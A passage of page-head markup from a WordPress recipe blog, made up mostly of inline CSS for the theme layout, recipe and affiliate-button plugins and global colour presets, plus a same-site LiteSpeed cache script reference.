0;padding:0;width:30px;height:35px;position:relative}.header-search-wrap .close:before,.header-search-wrap .close:after{content:"";background:#999;width:15px;height:1px;position:absolute;top:0;right:0;bottom:0;left:0;margin:auto;-webkit-transform:rotate(45deg);-moz-transform:rotate(45deg);transform:rotate(45deg)}.header-search-wrap .close:after{-webkit-transform:rotate(-45deg);-moz-transform:rotate(-45deg);transform:rotate(-45deg)}.header-search-wrap .search-form{width:calc(100% - 30px);flex-direction:row-reverse}.header-search-wrap .search-form label{width:calc(100% - 35px)}.header-search-wrap .search-form .search-field{height:35px;background:rgba(255,255,255,.85);border-color:rgba(255,255,255,.3);padding:0 15px 0 5px}.header-search-wrap .search-form .search-submit{height:35px;width:35px;text-indent:40px;background-color:transparent;background-image:url('data:image/svg+xml; utf-8, <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path fill="%23999" d="M508.5 468.9L387.1 347.5c-2.3-2.3-5.3-3.5-8.5-3.5h-13.2c31.5-36.5 50.6-84 50.6-136C416 93.1 322.9 0 208 0S0 93.1 0 208s93.1 208 208 208c52 0 99.5-19.1 136-50.6v13.2c0 3.2 1.3 6.2 3.5 8.5l121.4 121.4c4.7 4.7 12.3 4.7 17 0l22.6-22.6c4.7-4.7 4.7-12.3 0-17zM208 368c-88.4 0-160-71.6-160-160S119.6 48 208 48s160 71.6 160 160-71.6 160-160 160z"></path></svg>');background-size:15px;background-repeat:no-repeat;background-position:center}.header-mid{padding:30px 0;text-align:center}.site-branding .site-title-wrap .site-title{margin-top:0;margin-bottom:0;font-size:1.6667em;line-height:1.3;font-family:var(--secondary-font);font-weight:800}.site-branding .site-title-wrap .site-title a{color:#121212;text-decoration:none}.site-branding .site-title-wrap .site-description{margin-top:0;margin-bottom:0;font-size:.7778em;color:#777}.header-bottom{border-top:1px solid rgba(0,0,0,.07);border-bottom:1px solid rgba(0,0,0,.07)}.main-navigation .toggle-btn{display:none}.main-navigation ul{margin:0;padding:0;list-style:none;text-align:center}.main-navigation ul li{display:inline-block;vertical-align:middle;font-size:.7222em;letter-spacing:1px;font-weight:700;position:relative}.main-navigation ul li a{color:var(--font-color);display:inline-block;text-decoration:none;padding:22px}.style-three .header-bottom .container{display:flex;flex:1;flex-wrap:wrap;align-items:center}.style-three .header-bottom .main-navigation{display:flex;flex:auto;flex-wrap:wrap}.style-three .header-bottom .right{display:flex;justify-content:flex-end;align-items:center}.style-three .header-bottom .header-social+.header-search{border-left:1px solid rgba(0,0,0,.15);padding-left:15px;margin-left:5px}.site-header.style-three .header-search-wrap{top:-2px}.sticky-header{position:fixed;top:-999px;left:0;right:0;background:#fff;box-shadow:0 2px 4px rgba(0,0,0,.15);z-index:9999;visibility:hidden}.sticky-header .container{display:flex;flex:1;flex-wrap:wrap;align-items:center}.sticky-header .site-branding{padding:10px 0;display:flex;flex:initial;flex-wrap:wrap;align-items:center}.sticky-header .site-branding:not(.has-logo-text) .site-logo{max-width:150px}.sticky-header .site-branding .site-title-wrap .site-title{font-size:1.1112em}.sticky-header .main-navigation{display:flex;flex:1;justify-content:flex-end;flex-wrap:wrap}.newsletter-block .blossomthemes-email-newsletter-wrapper form input{margin:0;display:flex;flex:2;align-items:flex-start;flex-wrap:wrap}.single .content-area .right{margin-bottom:40px}.single-post .site-main article .content-wrap{position:relative;display:flex;flex:1;flex-wrap:wrap;align-items:flex-start}@media only screen and(max-width:1199px){.single-post .site-main .article-meta+.entry-content{padding-left:30px}}.single-post .site-main .entry-header{width:100%}.single-post .site-main .article-meta{width:132px;text-align:center}.single-post .site-main .sticky-meta .article-meta{position:absolute;left:-125px;width:75px;height:100%;text-align:center;top:0}@media only screen and (max-width:1728px){.single-post .site-main .sticky-meta .article-meta{left:-86px}}@media only screen and (max-width:1562px){.single-post .site-main .sticky-meta .article-meta{left:0}.single-post .site-main article .content-wrap{padding-left:100px}}@media only screen and (max-width:767px){.single-post .site-main article .content-wrap{padding-left:0}}.single-post .site-main .sticky-meta .article-meta .article-inner-meta{position:sticky;top:50px}.single-post .site-main .article-meta .byline a{display:flex;flex-direction:column;flex:auto;font-size:.6666em;font-weight:800;color:#121212;letter-spacing:1px;text-align:center;text-decoration:none;text-transform:uppercase}.single-post .site-main .article-meta .byline a img{margin:0 auto 10px auto;width:70px;height:70px;object-fit:cover;border-radius:100%}.single-post .site-main .article-meta .byline+.social-share{border-top:1px solid rgba(0,0,0,.07);margin-top:15px;padding-top:10px}.single-post .site-main .article-meta .share-title{display:block;text-transform:uppercase;font-weight:800;font-size:.7778em;letter-spacing:1px;margin-bottom:10px}.single-post .site-main article .entry-content,.single-post .site-main article .entry-content p:first-child{margin-top:0}.single-post .site-main .entry-content{width:100%}.single-style-four .content-area,.single-style-four .widget-area{margin-top:30px}.single-style-four .site-main .entry-header{margin-bottom:35px}.single-style-four .site-main .entry-header .entry-meta>span.category a:after{background:0 0;width:auto;height:auto;content:",";margin-left:2px;margin-right:5px}.single-style-four .site-main .entry-header .entry-meta>span.category a:last-child:after{display:none}.single-style-four .site-main .entry-header .entry-title{margin-top:20px;margin-bottom:0;font-size:3.11em;font-family:var(--secondary-font);font-weight:700;line-height:1.25;color:#121212}.single-style-four .site-main article .post-thumbnail{margin-bottom:60px;width:100%}@media screen and (max-width:1366px){.container{max-width:1170px}.rightsidebar .widget-area{width:300px}.rightsidebar .content-area{width:calc(100% - 301px)}}@media screen and (max-width:1199px){.container{max-width:1000px}.single-post .site-main .article-meta+.entry-content{padding-left:30px}.sticky-header .main-navigation ul.nav-menu>li>a{padding-left:18px;padding-right:18px}}@media screen and (max-width:1024px){.container{max-width:768px;padding-left:15px;padding-right:15px}.back-to-top{width:40px;height:40px;line-height:55px}.rightsidebar .content-area{float:none;width:100%;padding-right:0}.rightsidebar .widget-area{float:none;width:100%}.last-widget-sticky.rightsidebar .site-content>.container{display:block}.toggle-btn{display:block;width:25px;height:25px;padding:0;background:0 0;position:relative}.toggle-btn .toggle-bar{background:rgba(0,0,0,.5);width:100%;height:2px;position:absolute;top:0;right:0;bottom:0;left:0;margin:auto}.toggle-btn .toggle-bar:first-child{top:-12px}.toggle-btn .toggle-bar:last-child{bottom:-12px}.main-navigation{padding:10px 0}.main-navigation .toggle-btn{display:inline-block;vertical-align:middle}.main-navigation .nav-menu{text-align:left;position:fixed;top:0;left:0;width:320px;height:100%;background:#fff;box-shadow:5px 0 10px rgba(0,0,0,.1);z-index:99999;padding-left:20px;padding-right:20px;padding-top:70px;overflow:hidden auto;visibility:hidden;-webkit-transform:translateX(-100%);-moz-transform:translateX(-100%);transform:translateX(-100%)}.main-navigation ul li{display:block}.main-navigation ul li a{padding:15px 0;border-bottom:1px solid rgba(0,0,0,.1);display:block}.sticky-header .site-branding{padding-right:20px}.sticky-header .main-navigation{flex:initial}.sticky-header .main-navigation ul.nav-menu>li>a{padding-left:22px;padding-right:22px}}@media screen and (max-width:767px){.container{max-width:420px}h1{font-size:2em}h2{font-size:1.67em}h3{font-size:1.3333em}blockquote{font-size:1.11em}article .entry-meta>span:after{width:15px;margin-left:5px;margin-right:7px}.header-search-wrap{width:250px}.newsletter-block .blossomthemes-email-newsletter-wrapper form input{flex:auto;width:100%}.single-post .site-main article .content-wrap{flex-direction:column;flex:auto}.single-post .site-main .article-meta{width:100%;margin-bottom:30px}.single-post .site-main .sticky-meta .article-meta{position:static;left:unset;width:100%}.single-post .site-main .article-meta .share-title{width:100%}.single-post .site-main .article-meta .social-share{display:flex;flex:1;flex-wrap:wrap;justify-content:center;align-items:center}.single-post .site-main .article-meta+.entry-content{width:100%;padding-left:0}.single-style-four .site-main .entry-header .entry-title{font-size:2em}}.site-title,.site-description{position:absolute;clip:rect(1px,1px,1px,1px)}body{--comment-rating-star-color:#343434}body{--wprm-popup-font-size:16px}body{--wprm-popup-background:#fff}body{--wprm-popup-title:#000}body{--wprm-popup-content:#444}body{--wprm-popup-button-background:#444}body{--wprm-popup-button-text:#fff}.wprm-recipe-template-snippet-basic-buttons{font-family:inherit;font-size:.9em;text-align:center;margin-top:0;margin-bottom:10px}.wprm-recipe-template-snippet-basic-buttons a{margin:5px;margin:5px}.wprm-recipe-template-snippet-basic-buttons a:first-child{margin-left:0}.wprm-recipe-template-snippet-basic-buttons a:last-child{margin-right:0}.lazyload{opacity:0}.single-post .post-thumbnail{display:none}linearGradient#wprm-recipe-rating-0-33 stop{stop-color:#5a822b}linearGradient#wprm-recipe-rating-0-50 stop{stop-color:#5a822b}linearGradient#wprm-recipe-rating-0-66 stop{stop-color:#5a822b}#mask-3321{position:fixed;width:100%;height:100%;left:0;top:0;z-index:9000;background-color:#000;display:none}#loader-3321{position:absolute;top:27%;left:0;width:100%;height:80%;text-align:center;font-size:50px}#loader-3321 .table{display:table;width:100%;height:100%}#loader-3321 .table-row{display:table-row}#loader-3321 .table-cell{display:table-cell;vertical-align:middle}#mask-popup-3321{position:fixed;width:100%;height:100%;left:0;top:0;z-index:9000;background-color:#000;display:none}#popup-loader-3321{position:absolute;top:27%;left:0;width:100%;height:80%;text-align:center;font-size:50px}#popup-loader-3321 .table{display:table;width:100%;height:100%}#popup-loader-3321 .table-row{display:table-row}#popup-loader-3321 .table-cell{display:table-cell;vertical-align:middle}</style><link rel="preload" data-asynced="1" data-optimized="2" as="style" onload="this.onload=null;this.rel='stylesheet'" href="https://www.firsttimercook.com/wp-content/litespeed/ucss/ecd9bd07534e4d3d741b2dfa9931bca9.css?ver=0ce8c" /><script data-optimized="1" type="litespeed/javascript" data-src="https://www.firsttimercook.com/wp-content/plugins/litespeed-cache/assets/js/css_async.min.js"></script> <style id='wp-block-library-theme-inline-css' type='text/css'>.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}</style><style id='classic-theme-styles-inline-css' type='text/css'>/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}</style><style id='affiliatex-buttons-style-inline-css' type='text/css'>.affx-btn-wrapper .affx-btn-inner{display:flex}.affx-btn-wrapper .affx-btn-inner .affiliatex-button{align-items:center;cursor:pointer;display:flex;justify-content:center;outline:none;text-decoration:none}.affx-btn-wrapper .affx-btn-inner .affiliatex-button:focus,.affx-btn-wrapper .affx-btn-inner .affiliatex-button:hover,.affx-btn-wrapper .affx-btn-inner .affiliatex-button:visited{color:#fff;text-decoration:none}.affx-btn-wrapper .affx-btn-inner .affiliatex-button svg{align-items:center;display:flex;margin:0 2px}.affx-btn-wrapper .affx-btn-inner .affiliatex-button .button-icon{padding:0 10px}.affx-btn-wrapper .affx-btn-inner .affiliatex-button.icon-left .button-icon{width:unset}.affx-btn-wrapper .affx-btn-inner .affiliatex-button.left-price-tag,.affx-btn-wrapper .affx-btn-inner .affiliatex-button.right-price-tag{display:inline-flex;line-height:29px;padding:2px}.affx-btn-wrapper .affx-btn-inner .affiliatex-button.left-price-tag .affiliatex-btn,.affx-btn-wrapper .affx-btn-inner .affiliatex-button.left-price-tag .btn-label,.affx-btn-wrapper .affx-btn-inner .affiliatex-button.right-price-tag .affiliatex-btn,.affx-btn-wrapper .affx-btn-inner .affiliatex-button.right-price-tag .btn-label{flex:1;padding:8px 15px;text-align:center}.affx-btn-wrapper .affx-btn-inner .affiliatex-button.left-price-tag .price-tag,.affx-btn-wrapper .affx-btn-inner .affiliatex-button.right-price-tag .price-tag{background:#fff;color:#2670ff;position:relative;z-index:1}.affx-btn-wrapper .affx-btn-inner .affiliatex-button.left-price-tag .price-tag:before,.affx-btn-wrapper .affx-btn-inner .affiliatex-button.right-price-tag .price-tag:before{background:#fff;bottom:0;content:"";height:31.25px;position:absolute;top:7px;width:31.25px;z-index:-1}.affx-btn-wrapper .affx-btn-inner .affiliatex-button.left-price-tag.icon-left .button-icon,.affx-btn-wrapper .affx-btn-inner .affiliatex-button.right-price-tag.icon-left .button-icon{order:1}.affx-btn-wrapper .affx-btn-inner .affiliatex-button.left-price-tag.icon-right .button-icon,.affx-btn-wrapper .affx-btn-inner .affiliatex-button.right-price-tag.icon-right .button-icon{order:4}.affx-btn-wrapper .affx-btn-inner .affiliatex-button.right-price-tag .affiliatex-btn,.affx-btn-wrapper .affx-btn-inner .affiliatex-button.right-price-tag .btn-label{order:2}.affx-btn-wrapper .affx-btn-inner .affiliatex-button.right-price-tag .price-tag{border-bottom-right-radius:var(--border-bottom-right-radius);border-top-right-radius:var(--border-top-right-radius);margin-left:22px;order:3;padding:8px 8px 8px 0}.affx-btn-wrapper .affx-btn-inner .affiliatex-button.right-price-tag .price-tag:before{border-bottom-left-radius:4px;right:100%;transform:translateX(50%) rotate(45deg)}.affx-btn-wrapper .affx-btn-inner .affiliatex-button.left-price-tag .affiliatex-btn,.affx-btn-wrapper .affx-btn-inner .affiliatex-button.left-price-tag .btn-label{order:3}.affx-btn-wrapper .affx-btn-inner .affiliatex-button.left-price-tag .price-tag{border-bottom-left-radius:var(--border-bottom-left-radius);border-top-left-radius:var(--border-top-left-radius);margin-right:22px;order:2;padding:8px 0 8px 8px}.affx-btn-wrapper .affx-btn-inner .affiliatex-button.left-price-tag .price-tag:before{border-top-right-radius:4px;left:100%;transform:translateX(-50%) rotate(45deg)}.affx-btn-wrapper .affx-btn-inner .btn-is-small{min-width:80px;padding:5px 10px}.affx-btn-wrapper .affx-btn-inner .btn-is-small.btn-is-fixed{width:80px}.affx-btn-wrapper .affx-btn-inner .btn-is-medium{min-width:100px;padding:10px 20px}.affx-btn-wrapper .affx-btn-inner .btn-is-medium.btn-is-fixed{width:100px}.affx-btn-wrapper .affx-btn-inner .btn-is-large{min-width:140px;padding:15px 30px}.affx-btn-wrapper .affx-btn-inner .btn-is-large.btn-is-fixed{width:140px}.affx-btn-wrapper .affx-btn-inner .btn-is-xlarge{min-width:200px;padding:20px 40px}.affx-btn-wrapper .affx-btn-inner .btn-is-xlarge.btn-is-fixed{width:200px}.affx-btn-wrapper .affx-btn-inner .btn-is-flex-large,.affx-btn-wrapper .affx-btn-inner .btn-is-flex-medium,.affx-btn-wrapper .affx-btn-inner .btn-is-flex-small,.affx-btn-wrapper .affx-btn-inner .btn-is-flex-xlarge{width:auto!important}.affx-btn-wrapper .affx-btn-inner .btn-is-fullw{width:100%!important}.affx-btn-wrapper .affx-btn-inner .btn-is-fixed span{min-width:1px;white-space:pre-wrap}</style><style id='affiliatex-notice-style-inline-css' type='text/css'>.affx-notice-wrapper .affx-notice-inner-wrapper{overflow:hidden}.affx-notice-wrapper .affx-notice-inner-wrapper .affiliatex-notice-title{align-items:center;margin:0;width:100%}.affx-notice-wrapper .affx-notice-inner-wrapper .affiliatex-notice-title i{margin-right:5px}.affx-notice-wrapper .affx-notice-inner-wrapper .affiliatex-notice-content ol,.affx-notice-wrapper .affx-notice-inner-wrapper .affiliatex-notice-content ul{list-style-position:inside;margin:0;padding:0}.affx-notice-wrapper .affx-notice-inner-wrapper .affiliatex-notice-content ol li,.affx-notice-wrapper .affx-notice-inner-wrapper .affiliatex-notice-content ul li{align-items:center;display:flex;flex-wrap:nowrap;margin-bottom:10px}.affx-notice-wrapper .affx-notice-inner-wrapper .affiliatex-notice-content ol li i,.affx-notice-wrapper .affx-notice-inner-wrapper .affiliatex-notice-content ul li i{margin-right:10px}.affx-notice-wrapper .affx-notice-inner-wrapper .affiliatex-notice-content ol li:before,.affx-notice-wrapper .affx-notice-inner-wrapper .affiliatex-notice-content ul li:before{margin-right:10px;margin-top:2px}.affx-notice-wrapper .affx-notice-inner-wrapper .affiliatex-notice-content ol li:last-child,.affx-notice-wrapper .affx-notice-inner-wrapper .affiliatex-notice-content ul li:last-child{margin-bottom:0}.affx-notice-wrapper .affx-notice-inner-wrapper .affiliatex-notice-content p{margin:0}.affx-notice-wrapper .affx-notice-inner-wrapper .affiliatex-notice-content ul.bullet li{display:list-item;list-style:disc inside;position:relative}.affx-notice-wrapper .affx-notice-inner-wrapper .affiliatex-notice-content ol{counter-reset:order-list}.affx-notice-wrapper .affx-notice-inner-wrapper .affiliatex-notice-content ol li{counter-increment:order-list}.affx-notice-wrapper .affx-notice-inner-wrapper .affiliatex-notice-content ol li:before{align-items:center;border:1px solid;border-radius:50%;content:counter(order-list);display:inline-flex;font-family:inherit;font-weight:inherit;justify-content:center}.affx-notice-wrapper .affx-notice-inner-wrapper.layout-type-1 .affiliatex-notice-content ol{counter-reset:number}.affx-notice-wrapper .affx-notice-inner-wrapper.layout-type-1 .affiliatex-notice-content ol li{list-style-type:none;position:relative}.affx-notice-wrapper .affx-notice-inner-wrapper.layout-type-1 .affiliatex-notice-content ol li:before{align-items:center;align-self:flex-start;border:2px solid;border-radius:100%;content:counter(number);counter-increment:number;display:inline-flex!important;font-weight:400;height:1.53em;justify-content:center;left:0;margin-right:10px;margin-top:2px;min-height:1.53em;min-width:1.53em;text-align:center;width:1.53em}.affx-notice-wrapper .affx-notice-inner-wrapper.layout-type-2 .affiliatex-notice-title{display:block}.affx-notice-wrapper .affiliatex-title{display:inline-block}</style><style id='affiliatex-specifications-style-inline-css' type='text/css'>.affx-specification-block-container{overflow:hidden}.affx-specification-block-container .affx-specification-table{border-collapse:collapse;margin:0;width:100%}.affx-specification-block-container .affx-specification-table td,.affx-specification-block-container .affx-specification-table th{border:none;border-bottom:1px solid #e6ecf7;line-height:1.5;padding:16px 0;text-align:left;vertical-align:middle}.affx-specification-block-container .affx-specification-table th{font-size:20px}.affx-specification-block-container .affx-specification-table th .affx-specification-title{margin:0}.affx-specification-block-container .affx-specification-table td{font-size:18px}.affx-specification-block-container .affx-specification-table .affx-spec-value{color:#69758f}.affx-specification-block-container .affx-specification-table.layout-2 td,.affx-specification-block-container .affx-specification-table.layout-2 th{border:1px solid #e6ecf7;padding:16px 24px}.affx-specification-block-container .affx-specification-table.layout-2 .affx-spec-label{background:#f5f7fa;text-align:right}.affx-specification-block-container .affx-specification-table.layout-3 td,.affx-specification-block-container .affx-specification-table.layout-3 th{border:none;padding:16px 24px}.affx-specification-block-container .affx-specification-table.layout-3 th{background:#e6ecf7}.affx-specification-block-container .affx-specification-table.layout-3 tbody tr:nth-child(2n) td{background:#f5f7fa}.affx-specification-block-container .affx-specification-table.affx-col-style-one .affx-spec-label{width:33.33%}.affx-specification-block-container .affx-specification-table.affx-col-style-one .affx-spec-value{width:66.66%}.affx-specification-block-container .affx-specification-table.affx-col-style-two .affx-spec-label,.affx-specification-block-container .affx-specification-table.affx-col-style-two .affx-spec-value{width:50%}.affx-specification-block-container .affx-specification-table.affx-col-style-three .affx-spec-label{width:66.66%}.affx-specification-block-container .affx-specification-table.affx-col-style-three .affx-spec-value{width:33.33%}.affx-specification-block-container .affx-specification-remove-btn{border:1px solid #f13a3a;color:#f13a3a;display:inline-block}.affx-specification-block-container .affx-specification-remove-btn:hover{background:#f13a3a;color:#fff}.affx-specification-block-container .affx-add-specifications-row-btn{background:#fff;justify-content:center;padding:10px 0;text-align:center;transition:all .3s ease;width:100%}.affx-specification-block-container .affx-add-specifications-row-btn:hover{background-color:#e6ecf7;cursor:pointer}.affx-specification-block-container .affx-add-specifications-row-btn:hover .affx-action-button__add{background-color:#1e51b5;box-shadow:1px 2px 5px 0 rgba(38,112,255,.3)}.affx-specification-block-container .affx-add-specifications-row-btn .affx-action-button__add{margin:auto}</style><style id='affiliatex-versus-line-style-inline-css' type='text/css'>.affx-product-versus-table .affx-versus-product{display:flex;flex-direction:column;height:100%}.affx-product-versus-table .affx-versus-product .affx-product-content{display:flex;flex:1;flex-direction:column;justify-content:space-between}.affx-versus-line-block-container{box-sizing:border-box}.affx-versus-line-block-container .affx-versus-table-wrap{box-sizing:border-box;max-width:100%;overflow:auto;width:100%}.affx-versus-line-block-container .affx-product-versus-table{border-collapse:collapse;margin:0!important;text-align:center;width:100%}.affx-versus-line-block-container .affx-product-versus-table td,.affx-versus-line-block-container .affx-product-versus-table th{border:none;font-size:18px;line-height:1.5;padding:16px 24px;text-align:center}.affx-versus-line-block-container .affx-product-versus-table td.row-appender,.affx-versus-line-block-container .affx-product-versus-table th.row-appender{padding:0!important}.affx-versus-line-block-container .affx-product-versus-table td .fa-check,.affx-versus-line-block-container .affx-product-versus-table td .fa-check-circle,.affx-versus-line-block-container .affx-product-versus-table th .fa-check,.affx-versus-line-block-container .affx-product-versus-table th .fa-check-circle{color:#24b644}.affx-versus-line-block-container .affx-product-versus-table td .fa-times,.affx-versus-line-block-container .affx-product-versus-table td .fa-times-circle,.affx-versus-line-block-container .affx-product-versus-table th .fa-times,.affx-versus-line-block-container .affx-product-versus-table th .fa-times-circle{color:#f13a3a}.affx-versus-line-block-container .affx-product-versus-table td .affx-versus-title,.affx-versus-line-block-container .affx-product-versus-table th .affx-versus-title{margin:0}.affx-versus-line-block-container .affx-product-versus-table tr{border:none}.affx-versus-line-block-container .affx-product-versus-table .data-label{font-weight:500;text-align:left}.affx-versus-line-block-container .affx-product-versus-table .data-info{display:block;font-size:16px;font-weight:400;line-height:1.5}.affx-versus-line-block-container .affx-product-versus-table .affx-vs-icon{align-items:center;background:#e6ecf7;border-radius:50%;display:inline-flex;font-size:18px;font-weight:500;height:48px;justify-content:center;width:48px}.affx-versus-line-block-container .affx-product-versus-table th .affx-vs-icon{font-size:20px;height:64px;width:64px}.affx-versus-line-block-container .affx-product-versus-table th{background:#f5f7fa}.affx-versus-line-block-container .affx-product-versus-table .data-label{width:30%}.affx-versus-line-block-container .affx-product-versus-table tbody tr:last-child td,.affx-versus-line-block-container .affx-product-versus-table.affx-product-versus-line tbody tr:nth-child(2n) td,.affx-versus-line-block-container .affx-product-versus-table.affx-product-versus-line tbody tr:nth-child(2n) th{background:none}.affx-versus-line-block-container .affx-product-versus-table.affx-product-versus-line tbody tr:nth-child(odd) td,.affx-versus-line-block-container .affx-product-versus-table.affx-product-versus-line tbody tr:nth-child(odd) th{background:#f5f7fa}.affx-versus-line-block-container .affx-add-specification-btn{background:#fff;justify-content:center;padding:10px 0;text-align:center;transition:all .3s ease;width:100%}.affx-versus-line-block-container .affx-add-specification-btn:hover{background-color:#e6ecf7;cursor:pointer}.affx-versus-line-block-container .affx-add-specification-btn:hover .affx-action-button__add{background-color:#1e51b5;box-shadow:1px 2px 5px 0 rgba(38,112,255,.3)}.affx-versus-line-block-container .affx-add-specification-btn .affx-action-button__add{margin:auto}.affx-versus-block-container .affx-versus-table-wrap{width:100%}</style><style id='global-styles-inline-css' type='text/css'>:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) 